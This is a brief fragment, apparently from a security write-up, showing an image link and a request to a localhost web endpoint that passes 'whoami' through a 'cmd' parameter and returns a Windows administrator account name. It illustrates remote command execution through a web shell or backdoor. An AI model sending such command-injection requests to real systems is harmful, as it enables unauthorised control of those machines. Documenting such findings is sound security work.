 localhost:8080/=hello?cmd=
localhost:8080/=hello?cmd=whoami
win-r4qgmbpea97\administrator